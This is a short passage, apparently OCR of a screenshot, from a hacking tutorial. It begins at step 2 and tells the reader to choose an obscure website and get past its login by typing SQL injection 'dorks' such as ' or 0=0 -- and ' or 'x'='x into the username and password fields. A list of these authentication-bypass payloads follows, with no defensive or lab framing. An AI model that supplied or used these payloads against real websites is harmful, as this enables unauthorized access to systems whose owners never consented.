
2) Try some odd looking/named website.
3) Enter any dork as Username and Password
or Try User name : Admin, Administrator, admin, user1
and Password : dork
Dorks
‘ or 0=0 —
‘or ‘1’=’1
” or 0=0 —
or 0=0 —
‘ or 0=0 #
” or 0=0 #
or 0=0 #
‘ or ‘x’=’x
” or “x”=”x
‘) or (‘x’=’x